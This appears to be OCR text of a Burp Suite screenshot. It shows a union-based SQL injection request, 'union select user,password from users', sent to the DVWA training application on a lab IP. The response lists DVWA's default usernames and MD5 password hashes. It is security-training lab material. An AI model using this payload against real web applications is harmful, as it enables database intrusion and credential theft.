 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts captcha-killer
1 × ...
Go Cancel < > Target: http://192.168.0.130 ?
Request
Raw Params Headers Hex
POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.0.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
Origin: http://192.168.0.130
Connection: close
Referer: http://192.168.0.130/dvwa/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=gs2niplnpt0l8amkjsm8htnca0
Upgrade-Insecure-Requests: 1
id=1 union select user,password from users&Submit=Submit
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
DVWA
View Source View Help
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: .. Submit
ID: 1 union select user,password from users
First name: admin
Surname: admin
ID: 1 union select user,password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select user,password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select user,password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select user,password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select user,password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
6,274 bytes | 2 millis